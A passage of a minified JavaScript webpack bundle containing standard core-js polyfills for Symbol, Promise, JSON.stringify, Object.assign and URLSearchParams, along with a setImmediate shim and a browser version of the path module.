E,k,S,O,T,A,j=y(e),M=0;if(!j||this===w&&f(j))for(E=h(e),k=n?new this(E):w(E);E>M;M++)A=C?x(e[M],M):e[M],v(k,M,A);else for(T=(O=m(e,j)).next,k=n?new this:[];!(S=o(T,O)).done;M++)A=C?l(O,x,[S.value,M],!0):S.value,v(k,M,A);return k.length=M,k}},function(t,e,n){"use strict";var r=n(34),o=n(383);t.exports=function(t,e,n,c){try{return c?e(r(n)[0],n[1]):e(n)}catch(e){o(t,"throw",e)}}},function(t,e,n){"use strict";var r=n(13),o=n(22),c=n(27),l=n(18),f=n(42),d=n(29),h=n(96),v=n(17),m=n(33),y=n(79),w=n(34),_=n(50),x=n(135),C=n(31),E=n(95),k=n(88),S=n(119),O=n(99),T=n(387),A=n(140),j=n(74),M=n(43),D=n(385),P=n(133),I=n(40),L=n(102),$=n(98),N=n(138),R=n(114),F=n(136),B=n(24),z=n(388),V=n(389),H=n(468),U=n(103),W=n(75),Y=n(104).forEach,G=N("hidden"),X="Symbol",K="prototype",J=W.set,Q=W.getterFor(X),Z=Object[K],tt=o.Symbol,et=tt&&tt[K],nt=o.TypeError,it=o.QObject,ot=j.f,at=M.f,st=T.f,ct=P.f,lt=l([].push),ut=$("symbols"),ft=$("op-symbols"),ht=$("wks"),pt=!it||!it[K]||!it[K].findChild,vt=d&&v((function(){return 7!==k(at({},"a",{get:function(){return at(this,"a",{value:7}).a}})).a}))?function(t,e,n){var r=ot(Z,e);r&&delete Z[e],at(t,e,n),r&&t!==Z&&at(Z,e,r)}:at,mt=function(t,e){var symbol=ut[t]=k(et);return J(symbol,{type:X,tag:t,description:e}),d||(symbol.description=e),symbol},gt=function(t,e,n){t===Z&&gt(ft,e,n),w(t);var r=x(e);return w(n),m(ut,r)?(n.enumerable?(m(t,G)&&t[G][r]&&(t[G][r]=!1),n=k(n,{enumerable:E(0,!1)})):(m(t,G)||at(t,G,E(1,{})),t[G][r]=!0),vt(t,r,n)):at(t,r,n)},yt=function(t,e){w(t);var n=_(e),r=S(n).concat(xt(n));return Y(r,(function(e){d&&!c(bt,n,e)||gt(t,e,n[e])})),t},bt=function(t){var e=x(t),n=c(ct,this,e);return!(this===Z&&m(ut,e)&&!m(ft,e))&&(!(n||!m(this,e)||!m(ut,e)||m(this,G)&&this[G][e])||n)},wt=function(t,e){var n=_(t),r=x(e);if(n!==Z||!m(ut,r)||m(ft,r)){var o=ot(n,r);return!o||!m(ut,r)||m(n,G)&&n[G][r]||(o.enumerable=!0),o}},_t=function(t){var e=st(_(t)),n=[];return Y(e,(function(t){m(ut,t)||m(R,t)||lt(n,t)})),n},xt=function(t){var e=t===Z,n=st(e?ft:_(t)),r=[];return Y(n,(function(t){!m(ut,t)||e&&!m(Z,t)||lt(r,ut[t])})),r};h||(tt=function(){if(y(et,this))throw nt("Symbol is not a constructor");var t=arguments.length&&void 0!==arguments[0]?C(arguments[0]):void 0,e=F(t),n=function(t){this===Z&&c(n,ft,t),m(this,G)&&m(this[G],e)&&(this[G][e]=!1),vt(this,e,E(1,t))};return d&&pt&&vt(Z,e,{configurable:!0,set:n}),mt(e,t)},I(et=tt[K],"toString",(function(){return Q(this).tag})),I(tt,"withoutSetter",(function(t){return mt(F(t),t)})),P.f=bt,M.f=gt,D.f=yt,j.f=wt,O.f=T.f=_t,A.f=xt,z.f=function(t){return mt(B(t),t)},d&&(L(et,"description",{configurable:!0,get:function(){return Q(this).description}}),f||I(Z,"propertyIsEnumerable",bt,{unsafe:!0}))),r({global:!0,constructor:!0,wrap:!0,forced:!h,sham:!h},{Symbol:tt}),Y(S(ht),(function(t){V(t)})),r({target:X,stat:!0,forced:!h},{useSetter:function(){pt=!0},useSimple:function(){pt=!1}}),r({target:"Object",stat:!0,forced:!h,sham:!d},{create:function(t,e){return void 0===e?k(t):yt(k(t),e)},defineProperty:gt,defineProperties:yt,getOwnPropertyDescriptor:wt}),r({target:"Object",stat:!0,forced:!h},{getOwnPropertyNames:_t}),H(),U(tt,X),R[G]=!0},function(t,e,n){"use strict";var r=n(27),o=n(58),c=n(24),l=n(40);t.exports=function(){var t=o("Symbol"),e=t&&t.prototype,n=e&&e.valueOf,f=c("toPrimitive");e&&!e[f]&&l(e,f,(function(t){return r(n,this)}),{arity:1})}},function(t,e,n){"use strict";var r=n(110),o=n(141),c=n(37),l=n(24)("species"),f=Array;t.exports=function(t){var e;return r(t)&&(e=t.constructor,(o(e)&&(e===f||r(e.prototype))||c(e)&&null===(e=e[l]))&&(e=void 0)),void 0===e?f:e}},function(t,e,n){"use strict";var r=n(13),o=n(58),c=n(33),l=n(31),f=n(98),d=n(391),h=f("string-to-symbol-registry"),v=f("symbol-to-string-registry");r({target:"Symbol",stat:!0,forced:!d},{for:function(t){var e=l(t);if(c(h,e))return h[e];var symbol=o("Symbol")(e);return h[e]=symbol,v[symbol]=e,symbol}})},function(t,e,n){"use strict";var r=n(13),o=n(33),c=n(111),l=n(97),f=n(98),d=n(391),h=f("symbol-to-string-registry");r({target:"Symbol",stat:!0,forced:!d},{keyFor:function(t){if(!c(t))throw TypeError(l(t)+" is not a symbol");if(o(h,t))return h[t]}})},function(t,e,n){"use strict";var r=n(13),o=n(58),c=n(120),l=n(27),f=n(18),d=n(17),h=n(23),v=n(111),m=n(142),y=n(473),w=n(96),_=String,x=o("JSON","stringify"),C=f(/./.exec),E=f("".charAt),k=f("".charCodeAt),S=f("".replace),O=f(1..toString),T=/[\uD800-\uDFFF]/g,A=/^[\uD800-\uDBFF]$/,j=/^[\uDC00-\uDFFF]$/,M=!w||d((function(){var symbol=o("Symbol")("stringify detection");return"[null]"!==x([symbol])||"{}"!==x({a:symbol})||"{}"!==x(Object(symbol))})),D=d((function(){return'"\\udf06\\ud834"'!==x("\udf06\ud834")||'"\\udead"'!==x("\udead")})),P=function(t,e){var n=m(arguments),r=y(e);if(h(r)||void 0!==t&&!v(t))return n[1]=function(t,e){if(h(r)&&(e=l(r,this,_(t),e)),!v(e))return e},c(x,null,n)},I=function(t,e,n){var r=E(n,e-1),o=E(n,e+1);return C(A,t)&&!C(j,o)||C(j,t)&&!C(A,r)?"\\u"+O(k(t,0),16):t};x&&r({target:"JSON",stat:!0,arity:3,forced:M||D},{stringify:function(t,e,n){var r=m(arguments),o=c(M?P:x,null,r);return D&&"string"==typeof o?S(o,T,I):o}})},function(t,e,n){"use strict";var r=n(18),o=n(110),c=n(23),l=n(66),f=n(31),d=r([].push);t.exports=function(t){if(c(t))return t;if(o(t)){for(var e=t.length,n=[],i=0;i<e;i++){var element=t[i];"string"==typeof element?d(n,element):"number"!=typeof element&&"Number"!==l(element)&&"String"!==l(element)||d(n,f(element))}var r=n.length,h=!0;return function(t,e){if(h)return h=!1,e;if(o(this))return e;for(var c=0;c<r;c++)if(n[c]===t)return e}}}},function(t,e,n){"use strict";var r=n(13),o=n(96),c=n(17),l=n(140),f=n(52);r({target:"Object",stat:!0,forced:!o||c((function(){l.f(1)}))},{getOwnPropertySymbols:function(t){var e=l.f;return e?e(f(t)):[]}})},function(t,e,n){"use strict";var r=n(17);t.exports=!r((function(){function t(){}return t.prototype.constructor=null,Object.getPrototypeOf(new t)!==t.prototype}))},function(t,e,n){"use strict";var r=n(18),o=n(59);t.exports=function(object,t,e){try{return r(o(Object.getOwnPropertyDescriptor(object,t)[e]))}catch(t){}}},function(t,e,n){"use strict";var r=n(23),o=String,c=TypeError;t.exports=function(t){if("object"==typeof t||r(t))return t;throw c("Can't set "+o(t)+" as a prototype")}},function(t,e,n){"use strict";n(479),n(486),n(487),n(488),n(489),n(490)},function(t,e,n){"use strict";var r,o,c,l=n(13),f=n(42),d=n(145),h=n(22),v=n(27),m=n(40),y=n(258),w=n(103),_=n(260),x=n(59),C=n(23),E=n(37),k=n(146),S=n(261),O=n(394).set,T=n(481),A=n(484),j=n(263),M=n(396),D=n(75),P=n(105),I=n(121),L=n(122),$="Promise",N=I.CONSTRUCTOR,R=I.REJECTION_EVENT,F=I.SUBCLASSING,B=D.getterFor($),z=D.set,V=P&&P.prototype,H=P,U=V,W=h.TypeError,Y=h.document,G=h.process,X=L.f,K=X,J=!!(Y&&Y.createEvent&&h.dispatchEvent),Q="unhandledrejection",Z=function(t){var e;return!(!E(t)||!C(e=t.then))&&e},tt=function(t,e){var n,r,o,c=e.value,l=1===e.state,f=l?t.ok:t.fail,d=t.resolve,h=t.reject,m=t.domain;try{f?(l||(2===e.rejection&&at(e),e.rejection=1),!0===f?n=c:(m&&m.enter(),n=f(c),m&&(m.exit(),o=!0)),n===t.promise?h(W("Promise-chain cycle")):(r=Z(n))?v(r,n,d,h):d(n)):h(c)}catch(t){m&&!o&&m.exit(),h(t)}},et=function(t,e){t.notified||(t.notified=!0,T((function(){for(var n,r=t.reactions;n=r.get();)tt(n,t);t.notified=!1,e&&!t.rejection&&it(t)})))},nt=function(t,e,n){var r,o;J?((r=Y.createEvent("Event")).promise=e,r.reason=n,r.initEvent(t,!1,!0),h.dispatchEvent(r)):r={promise:e,reason:n},!R&&(o=h["on"+t])?o(r):t===Q&&A("Unhandled promise rejection",n)},it=function(t){v(O,h,(function(){var e,n=t.facade,r=t.value;if(ot(t)&&(e=j((function(){d?G.emit("unhandledRejection",r,n):nt(Q,n,r)})),t.rejection=d||ot(t)?2:1,e.error))throw e.value}))},ot=function(t){return 1!==t.rejection&&!t.parent},at=function(t){v(O,h,(function(){var e=t.facade;d?G.emit("rejectionHandled",e):nt("rejectionhandled",e,t.value)}))},st=function(t,e,n){return function(r){t(e,r,n)}},ct=function(t,e,n){t.done||(t.done=!0,n&&(t=n),t.value=e,t.state=2,et(t,!0))},lt=function(t,e,n){if(!t.done){t.done=!0,n&&(t=n);try{if(t.facade===e)throw W("Promise can't be resolved itself");var r=Z(e);r?T((function(){var n={done:!1};try{v(r,e,st(lt,n,t),st(ct,n,t))}catch(e){ct(n,e,t)}})):(t.value=e,t.state=1,et(t,!1))}catch(e){ct({done:!1},e,t)}}};if(N&&(U=(H=function(t){k(this,U),x(t),v(r,this);var e=B(this);try{t(st(lt,e),st(ct,e))}catch(t){ct(e,t)}}).prototype,(r=function(t){z(this,{type:$,done:!1,notified:!1,parent:!1,reactions:new M,rejection:!1,state:0,value:void 0})}).prototype=m(U,"then",(function(t,e){var n=B(this),r=X(S(this,H));return n.parent=!0,r.ok=!C(t)||t,r.fail=C(e)&&e,r.domain=d?G.domain:void 0,0===n.state?n.reactions.add(r):T((function(){tt(r,n)})),r.promise})),o=function(){var t=new r,e=B(t);this.promise=t,this.resolve=st(lt,e),this.reject=st(ct,e)},L.f=X=function(t){return t===H||undefined===t?new o(t):K(t)},!f&&C(P)&&V!==Object.prototype)){c=V.then,F||m(V,"then",(function(t,e){var n=this;return new H((function(t,e){v(c,n,t,e)})).then(t,e)}),{unsafe:!0});try{delete V.constructor}catch(t){}y&&y(V,U)}l({global:!0,constructor:!0,wrap:!0,forced:N},{Promise:H}),w(H,$,!1,!0),_($)},function(t,e,n){"use strict";var r=n(141),o=n(97),c=TypeError;t.exports=function(t){if(r(t))return t;throw c(o(t)+" is not a constructor")}},function(t,e,n){"use strict";var r,o,c,l,f,d=n(22),h=n(41),v=n(74).f,m=n(394).set,y=n(396),w=n(395),_=n(482),x=n(483),C=n(145),E=d.MutationObserver||d.WebKitMutationObserver,k=d.document,S=d.process,O=d.Promise,T=v(d,"queueMicrotask"),A=T&&T.value;if(!A){var j=new y,M=function(){var t,e;for(C&&(t=S.domain)&&t.exit();e=j.get();)try{e()}catch(t){throw j.head&&r(),t}t&&t.enter()};w||C||x||!E||!k?!_&&O&&O.resolve?((l=O.resolve(void 0)).constructor=O,f=h(l.then,l),r=function(){f(M)}):C?r=function(){S.nextTick(M)}:(m=h(m,d),r=function(){m(M)}):(o=!0,c=k.createTextNode(""),new E(M).observe(c,{characterData:!0}),r=function(){c.data=o=!o}),A=function(t){j.head||r(),j.add(t)}}t.exports=A},function(t,e,n){"use strict";var r=n(80);t.exports=/ipad|iphone|ipod/i.test(r)&&"undefined"!=typeof Pebble},function(t,e,n){"use strict";var r=n(80);t.exports=/web0s(?!.*chrome)/i.test(r)},function(t,e,n){"use strict";t.exports=function(a,b){try{1===arguments.length?console.error(a):console.error(a,b)}catch(t){}}},function(t,e,n){"use strict";var r=n(397),o=n(145);t.exports=!r&&!o&&"object"==typeof window&&"object"==typeof document},function(t,e,n){"use strict";var r=n(13),o=n(27),c=n(59),l=n(122),f=n(263),d=n(123);r({target:"Promise",stat:!0,forced:n(398)},{all:function(t){var e=this,n=l.f(e),r=n.resolve,h=n.reject,v=f((function(){var n=c(e.resolve),l=[],f=0,v=1;d(t,(function(t){var c=f++,d=!1;v++,o(n,e,t).then((function(t){d||(d=!0,l[c]=t,--v||r(l))}),h)})),--v||r(l)}));return v.error&&h(v.value),n.promise}})},function(t,e,n){"use strict";var r=n(13),o=n(42),c=n(121).CONSTRUCTOR,l=n(105),f=n(58),d=n(23),h=n(40),v=l&&l.prototype;if(r({target:"Promise",proto:!0,forced:c,real:!0},{catch:function(t){return this.then(void 0,t)}}),!o&&d(l)){var m=f("Promise").prototype.catch;v.catch!==m&&h(v,"catch",m,{unsafe:!0})}},function(t,e,n){"use strict";var r=n(13),o=n(27),c=n(59),l=n(122),f=n(263),d=n(123);r({target:"Promise",stat:!0,forced:n(398)},{race:function(t){var e=this,n=l.f(e),r=n.reject,h=f((function(){var l=c(e.resolve);d(t,(function(t){o(l,e,t).then(n.resolve,r)}))}));return h.error&&r(h.value),n.promise}})},function(t,e,n){"use strict";var r=n(13),o=n(27),c=n(122);r({target:"Promise",stat:!0,forced:n(121).CONSTRUCTOR},{reject:function(t){var e=c.f(this);return o(e.reject,void 0,t),e.promise}})},function(t,e,n){"use strict";var r=n(13),o=n(58),c=n(42),l=n(105),f=n(121).CONSTRUCTOR,d=n(399),h=o("Promise"),v=c&&!f;r({target:"Promise",stat:!0,forced:c||f},{resolve:function(t){return d(v&&this===h?l:this,t)}})},function(t,e,n){"use strict";var r=n(13),o=n(492);r({target:"Object",stat:!0,arity:2,forced:Object.assign!==o},{assign:o})},function(t,e,n){"use strict";var r=n(29),o=n(18),c=n(27),l=n(17),f=n(119),d=n(140),h=n(133),v=n(52),m=n(134),y=Object.assign,w=Object.defineProperty,_=o([].concat);t.exports=!y||l((function(){if(r&&1!==y({b:1},y(w({},"a",{enumerable:!0,get:function(){w(this,"b",{value:3,enumerable:!1})}}),{b:2})).b)return!0;var t={},e={},symbol=Symbol("assign detection"),n="abcdefghijklmnopqrst";return t[symbol]=7,n.split("").forEach((function(t){e[t]=t})),7!==y({},t)[symbol]||f(y({},e)).join("")!==n}))?function(t,source){for(var e=v(t),n=arguments.length,o=1,l=d.f,y=h.f;n>o;)for(var w,x=m(arguments[o++]),C=l?_(f(x),l(x)):f(x),E=C.length,k=0;E>k;)w=C[k++],r&&!c(y,x,w)||(e[w]=x[w]);return e}:y},function(t,e,n){"use strict";var r=n(13),o=n(42),c=n(105),l=n(17),f=n(58),d=n(23),h=n(261),v=n(399),m=n(40),y=c&&c.prototype;if(r({target:"Promise",proto:!0,real:!0,forced:!!c&&l((function(){y.finally.call({then:function(){}},(function(){}))}))},{finally:function(t){var e=h(this,f("Promise")),n=d(t);return this.then(n?function(n){return v(e,t()).then((function(){return n}))}:t,n?function(n){return v(e,t()).then((function(){throw n}))}:t)}}),!o&&d(c)){var w=f("Promise").prototype.finally;y.finally!==w&&m(y,"finally",w,{unsafe:!0})}},function(t,e,n){"use strict";var r=n(251),o=n(116);t.exports=r?{}.toString:function(){return"[object "+o(this)+"]"}},function(t,e,n){"use strict";var r=n(104).forEach,o=n(264)("forEach");t.exports=o?[].forEach:function(t){return r(this,t,arguments.length>1?arguments[1]:void 0)}},function(t,e,n){"use strict";var r=n(13),o=n(22),c=n(405)(o.setInterval,!0);r({global:!0,bind:!0,forced:o.setInterval!==c},{setInterval:c})},function(t,e,n){"use strict";t.exports="function"==typeof Bun&&Bun&&"string"==typeof Bun.version},function(t,e,n){"use strict";var r=n(13),o=n(22),c=n(405)(o.setTimeout,!0);r({global:!0,bind:!0,forced:o.setTimeout!==c},{setTimeout:c})},function(t,e,n){"use strict";var r=n(29),o=n(17),c=n(18),l=n(257),f=n(119),d=n(50),h=c(n(133).f),v=c([].push),m=r&&o((function(){var t=Object.create(null);return t[2]=2,!h(t,2)})),y=function(t){return function(e){for(var n,o=d(e),c=f(o),y=m&&null===l(o),w=c.length,i=0,_=[];w>i;)n=c[i++],r&&!(y?n in o:h(o,n))||v(_,t?[n,o[n]]:o[n]);return _}};t.exports={entries:y(!0),values:y(!1)}},function(t,e,n){"use strict";var r=n(18),o=n(52),c=Math.floor,l=r("".charAt),f=r("".replace),d=r("".slice),h=/\$([$&'`]|\d{1,2}|<[^>]*>)/g,v=/\$([$&'`]|\d{1,2})/g;t.exports=function(t,e,n,r,m,y){var w=n+t.length,_=r.length,x=v;return void 0!==m&&(m=o(m),x=h),f(y,x,(function(o,f){var h;switch(l(f,0)){case"$":return"$";case"&":return t;case"`":return d(e,0,n);case"'":return d(e,w);case"<":h=m[d(f,1,-1)];break;default:var v=+f;if(0===v)return o;if(v>_){var y=c(v/10);return 0===y?o:y<=_?void 0===r[y-1]?l(f,1):r[y-1]+l(f,1):o}h=r[v-1]}return void 0===h?"":h}))}},function(t,e,n){"use strict";t.exports=Object.is||function(t,e){return t===e?0!==t||1/t==1/e:t!=t&&e!=e}},function(t,e,n){"use strict";var r=n(43).f;t.exports=function(t,e,n){n in t||r(t,n,{configurable:!0,get:function(){return e[n]},set:function(t){e[n]=t}})}},function(t,e,n){"use strict";n(13)({target:"String",proto:!0},{repeat:n(456)})},function(t,e,n){(function(t,e){!function(t,n){"use strict";if(!t.setImmediate){var r,html,o,c,l,f=1,d={},h=!1,v=t.document,m=Object.getPrototypeOf&&Object.getPrototypeOf(t);m=m&&m.setTimeout?m:t,"[object process]"==={}.toString.call(t.process)?r=function(t){e.nextTick((function(){w(t)}))}:!function(){if(t.postMessage&&!t.importScripts){var e=!0,n=t.onmessage;return t.onmessage=function(){e=!1},t.postMessage("","*"),t.onmessage=n,e}}()?t.MessageChannel?((o=new MessageChannel).port1.onmessage=function(t){w(t.data)},r=function(t){o.port2.postMessage(t)}):v&&"onreadystatechange"in v.createElement("script")?(html=v.documentElement,r=function(t){var script=v.createElement("script");script.onreadystatechange=function(){w(t),script.onreadystatechange=null,html.removeChild(script),script=null},html.appendChild(script)}):r=function(t){setTimeout(w,0,t)}:(c="setImmediate$"+Math.random()+"$",l=function(e){e.source===t&&"string"==typeof e.data&&0===e.data.indexOf(c)&&w(+e.data.slice(c.length))},t.addEventListener?t.addEventListener("message",l,!1):t.attachEvent("onmessage",l),r=function(e){t.postMessage(c+e,"*")}),m.setImmediate=function(t){"function"!=typeof t&&(t=new Function(""+t));for(var e=new Array(arguments.length-1),i=0;i<e.length;i++)e[i]=arguments[i+1];var n={callback:t,args:e};return d[f]=n,r(f),f++},m.clearImmediate=y}function y(t){delete d[t]}function w(t){if(h)setTimeout(w,0,t);else{var e=d[t];if(e){h=!0;try{!function(t){var e=t.callback,r=t.args;switch(r.length){case 0:e();break;case 1:e(r[0]);break;case 2:e(r[0],r[1]);break;case 3:e(r[0],r[1],r[2]);break;default:e.apply(n,r)}}(e)}finally{y(t),h=!1}}}}}("undefined"==typeof self?void 0===t?this:t:self)}).call(this,n(56),n(150))},function(t,e,n){"use strict";n(255);var r=n(13),o=n(22),c=n(27),l=n(18),f=n(29),d=n(506),h=n(40),v=n(102),m=n(408),y=n(103),w=n(392),_=n(75),x=n(146),C=n(23),E=n(33),k=n(41),S=n(116),O=n(34),T=n(37),A=n(31),j=n(88),M=n(95),D=n(252),P=n(144),I=n(262),L=n(24),$=n(409),N=L("iterator"),R="URLSearchParams",F=R+"Iterator",B=_.set,z=_.getterFor(R),V=_.getterFor(F),H=Object.getOwnPropertyDescriptor,U=function(t){if(!f)return o[t];var e=H(o,t);return e&&e.value},W=U("fetch"),Y=U("Request"),G=U("Headers"),X=Y&&Y.prototype,K=G&&G.prototype,J=o.RegExp,Q=o.TypeError,Z=o.decodeURIComponent,tt=o.encodeURIComponent,et=l("".charAt),nt=l([].join),it=l([].push),ot=l("".replace),at=l([].shift),st=l([].splice),ct=l("".split),lt=l("".slice),ut=/\+/g,ft=Array(4),ht=function(t){return ft[t-1]||(ft[t-1]=J("((?:%[\\da-f]{2}){"+t+"})","gi"))},pt=function(t){try{return Z(t)}catch(e){return t}},vt=function(t){var e=ot(t,ut," "),n=4;try{return Z(e)}catch(t){for(;n;)e=ot(e,ht(n--),pt);return e}},mt=/[!'()~]|%20/g,gt={"!":"%21","'":"%27","(":"%28",")":"%29","~":"%7E","%20":"+"},yt=function(t){return gt[t]},bt=function(t){return ot(tt(t),mt,yt)},wt=w((function(t,e){B(this,{type:F,iterator:D(z(t).entries),kind:e})}),"Iterator",(function(){var t=V(this),e=t.kind,n=t.iterator.next(),r=n.value;return n.done||(n.value="keys"===e?r.key:"values"===e?r.value:[r.key,r.value]),n}),!0),_t=function(t){this.entries=[],this.url=null,void 0!==t&&(T(t)?this.parseObject(t):this.parseQuery("string"==typeof t?"?"===et(t,0)?lt(t,1):t:A(t)))};_t.prototype={type:R,bindURL:function(t){this.url=t,this.update()},parseObject:function(object){var t,e,n,r,o,l,f,d=P(object);if(d)for(e=(t=D(object,d)).next;!(n=c(e,t)).done;){if(o=(r=D(O(n.value))).next,(l=c(o,r)).done||(f=c(o,r)).done||!c(o,r).done)throw Q("Expected sequence with length 2");it(this.entries,{key:A(l.value),value:A(f.value)})}else for(var h in object)E(object,h)&&it(this.entries,{key:h,value:A(object[h])})},parseQuery:function(t){if(t)for(var e,n,r=ct(t,"&"),o=0;o<r.length;)(e=r[o++]).length&&(n=ct(e,"="),it(this.entries,{key:vt(at(n)),value:vt(nt(n,"="))}))},serialize:function(){for(var t,e=this.entries,n=[],r=0;r<e.length;)t=e[r++],it(n,bt(t.key)+"="+bt(t.value));return nt(n,"&")},update:function(){this.entries.length=0,this.parseQuery(this.url.query)},updateURL:function(){this.url&&this.url.update()}};var xt=function(){x(this,Ct);var t=B(this,new _t(arguments.length>0?arguments[0]:void 0));f||(this.size=t.entries.length)},Ct=xt.prototype;if(m(Ct,{append:function(t,e){var n=z(this);I(arguments.length,2),it(n.entries,{key:A(t),value:A(e)}),f||this.length++,n.updateURL()},delete:function(t){for(var e=z(this),n=I(arguments.length,1),r=e.entries,o=A(t),c=n<2?void 0:arguments[1],l=void 0===c?c:A(c),d=0;d<r.length;){var h=r[d];if(h.key!==o||void 0!==l&&h.value!==l)d++;else if(st(r,d,1),void 0!==l)break}f||(this.size=r.length),e.updateURL()},get:function(t){var e=z(this).entries;I(arguments.length,1);for(var n=A(t),r=0;r<e.length;r++)if(e[r].key===n)return e[r].value;return null},getAll:function(t){var e=z(this).entries;I(arguments.length,1);for(var n=A(t),r=[],o=0;o<e.length;o++)e[o].key===n&&it(r,e[o].value);return r},has:function(t){for(var e=z(this).entries,n=I(arguments.length,1),r=A(t),o=n<2?void 0:arguments[1],c=void 0===o?o:A(o),l=0;l<e.length;){var f=e[l++];if(f.key===r&&(void 0===c||f.value===c))return!0}return!1},set:function(t,e){var n=z(this);I(arguments.length,1);for(var r,o=n.entries,c=!1,l=A(t),d=A(e),h=0;h<o.length;h++)(r=o[h]).key===l&&(c?st(o,h--,1):(c=!0,r.value=d));c||it(o,{key:l,value:d}),f||(this.size=o.length),n.updateURL()},sort:function(){var t=z(this);$(t.entries,(function(a,b){return a.key>b.key?1:-1})),t.updateURL()},forEach:function(t){for(var e,n=z(this).entries,r=k(t,arguments.length>1?arguments[1]:void 0),o=0;o<n.length;)r((e=n[o++]).value,e.key,this)},keys:function(){return new wt(this,"keys")},values:function(){return new wt(this,"values")},entries:function(){return new wt(this,"entries")}},{enumerable:!0}),h(Ct,N,Ct.entries,{name:"entries"}),h(Ct,"toString",(function(){return z(this).serialize()}),{enumerable:!0}),f&&v(Ct,"size",{get:function(){return z(this).entries.length},configurable:!0,enumerable:!0}),y(xt,R),r({global:!0,constructor:!0,forced:!d},{URLSearchParams:xt}),!d&&C(G)){var Et=l(K.has),kt=l(K.set),St=function(t){if(T(t)){var e,body=t.body;if(S(body)===R)return e=t.headers?new G(t.headers):new G,Et(e,"content-type")||kt(e,"content-type","application/x-www-form-urlencoded;charset=UTF-8"),j(t,{body:M(0,A(body)),headers:M(0,e)})}return t};if(C(W)&&r({global:!0,enumerable:!0,dontCallGetSet:!0,forced:!0},{fetch:function(input){return W(input,arguments.length>1?St(arguments[1]):{})}}),C(Y)){var Ot=function(input){return x(this,X),new Y(input,arguments.length>1?St(arguments[1]):{})};X.constructor=Ot,Ot.prototype=X,r({global:!0,constructor:!0,dontCallGetSet:!0,forced:!0},{Request:Ot})}}t.exports={URLSearchParams:xt,getState:z}},function(t,e,n){"use strict";var r=n(17),o=n(24),c=n(29),l=n(42),f=o("iterator");t.exports=!r((function(){var t=new URL("b?a=1&b=2&c=3","http://a"),e=t.searchParams,n=new URLSearchParams("a=1&a=2&b=3"),r="";return t.pathname="c%20d",e.forEach((function(t,n){e.delete("b"),r+=n+t})),n.delete("a",2),n.delete("b",void 0),l&&(!t.toJSON||!n.has("a",1)||n.has("a",2)||!n.has("a",void 0)||n.has("b"))||!e.size&&(l||!c)||!e.sort||"http://a/c%20d?a=1&c=3"!==t.href||"3"!==e.get("c")||"a=1"!==String(new URLSearchParams("?a=1"))||!e[f]||"a"!==new URL("https://a@b").username||"b"!==new URLSearchParams(new URLSearchParams("a=b")).get("a")||"xn--e1aybc"!==new URL("http://тест").host||"#%D0%B1"!==new URL("http://a#б").hash||"a1c3"!==r||"x"!==new URL("http://x",void 0).host}))},function(t,e,n){"use strict";var r=n(29),o=n(110),c=TypeError,l=Object.getOwnPropertyDescriptor,f=r&&!function(){if(void 0!==this)return!0;try{Object.defineProperty([],"length",{writable:!1}).length=1}catch(t){return t instanceof TypeError}}();t.exports=f?function(t,e){if(o(t)&&!l(t,"length").writable)throw c("Cannot set read only .length");return t.length=e}:function(t,e){return t.length=e}},function(t,e,n){"use strict";var r=n(18),o=n(45),c=n(31),l=/"/g,f=r("".replace);t.exports=function(t,e,n,r){var d=c(o(t)),h="<"+e;return""!==n&&(h+=" "+n+'="'+f(c(r),l,"&quot;")+'"'),h+">"+d+"</"+e+">"}},function(t,e,n){"use strict";var r=n(17);t.exports=function(t){return r((function(){var e=""[t]('"');return e!==e.toLowerCase()||e.split('"').length>3}))}},function(t,e,n){"use strict";var r=n(113).PROPER,o=n(17),c=n(413);t.exports=function(t){return o((function(){return!!c[t]()||"​᠎"!=="​᠎"[t]()||r&&c[t].name!==t}))}},,,,,,,,,,,,,function(t,e,n){(function(t){function n(t,e){for(var n=0,i=t.length-1;i>=0;i--){var r=t[i];"."===r?t.splice(i,1):".."===r?(t.splice(i,1),n++):n&&(t.splice(i,1),n--)}if(e)for(;n--;n)t.unshift("..");return t}function filter(t,e){if(t.filter)return t.filter(e);for(var n=[],i=0;i<t.length;i++)e(t[i],i,t)&&n.push(t[i]);return n}e.resolve=function(){for(var e="",r=!1,i=arguments.length-1;i>=-1&&!r;i--){var path=i>=0?arguments[i]:t.cwd();if("string"!=typeof path)throw new TypeError("Arguments to path.resolve must be strings");path&&(e=path+"/"+e,r="/"===path.charAt(0))}return(r?"/":"")+(e=n(filter(e.split("/"),(function(p){return!!p})),!r).join("/"))||"."},e.normalize=function(path){var t=e.isAbsolute(path),o="/"===r(path,-1);return(path=n(filter(path.split("/"),(function(p){return!!p})),!t).join("/"))||t||(path="."),path&&o&&(path+="/"),(t?"/":"")+path},e.isAbsolute=function(path){return"/"===path.charAt(0)},e.join=function(){var t=Array.prototype.slice.call(arguments,0);return e.normalize(filter(t,(function(p,t){if("string"!=typeof p)throw new TypeError("Arguments to path.join must be strings");return p})).join("/"))},e.relative=function(t,n){function r(t){for(var e=0;e<t.length&&""===t[e];e++);for(var n=t.length-1;n>=0&&""===t[n];n--);return e>n?[]:t.slice(e,n-e+1)}t=e.resolve(t).substr(1),n=e.resolve(n).substr(1);for(var o=r(t.split("/")),c=r(n.split("/")),l=Math.min(o.length,c.length),f=l,i=0;i<l;i++)if(o[i]!==c[i]){f=i;break}var d=[];for(i=f;i<o.length;i++)d.push("..");return(d=d.concat(c.slice(f))).join("/")},e.sep="/",e.delimiter=":",e.dirname=function(path){if("string"!=typeof path&&(path+=""),0===path.length)return".";for(var code=path.charCodeAt(0),t=47===code,e=-1,n=!0,i=path.length-1;i>=1;--i)if(47===(code=path.charCodeAt(i))){if(!n){e=i;break}}else n=!1;return-1===e?t?"/":".":t&&1===e?"/":path.slice(0,e)},e.basename=function(path,t){var e=function(path){"string"!=typeof path&&(path+="");var i,t=0,e=-1,n=!0;for(i=path.length-1;i>=0;--i)if(47===path.charCodeAt(i)){if(!n){t=i+1;break}}else-1===e&&(n=!1,e=i+1);return-1===e?"":path.slice(t,e)}(path);return t&&e.substr(-1*t.length)===t&&(e=e.substr(0,e.length-t.length)),e},e.extname=function(path){"string"!=typeof path&&(path+="");for(var t=-1,e=0,n=-1,r=!0,o=0,i=path.length-1;i>=0;--i){var code=path.charCodeAt(i);if(47!==code)-1===n&&(r=!1,n=i+1),46===code?-1===t?t=i:1!==o&&(o=1):-1!==t&&(o=-1);else if(!r){e=i+1;break}}return-1===t||-1===n||0===o||1===o&&t===n-1&&t===e+1?"":path.slice(t,n)};var r="b"==="ab".substr(-1)?function(t,e,n){return t.substr(e,n)}:function(t,e,n){return e<0&&(e=t.length+e),t.substr(e,n)}}).call(this,n(150))},function(t,e,n){var 